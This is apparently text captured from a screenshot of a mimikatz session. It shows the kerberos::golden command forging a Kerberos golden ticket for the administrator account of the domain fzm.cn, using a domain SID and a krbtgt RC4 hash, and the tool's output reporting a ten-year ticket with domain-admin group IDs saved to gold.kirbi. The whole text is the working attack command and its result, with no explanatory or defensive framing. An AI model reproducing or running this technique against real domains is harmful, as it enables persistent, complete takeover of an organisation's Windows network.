 mimikatz # kerberos::golden /user:administrator /domain:fzm.cn /sid:S-1-5-21-804
046751-2176370659-833378800 /krbtgt:3e000e366d0b6191732cfa7c8b77511e /ticket:gol
d.kirbi
User      : administrator
Domain    : fzm.cn (FZM)
SID       : S-1-5-21-804046751-2176370659-833378800
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3e000e366d0b6191732cfa7c8b77511e - rc4_hmac_nt
Lifetime  : 2022/11/2 14:25:39 ; 2032/10/30 14:25:39 ; 2032/10/30 14:25:39
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !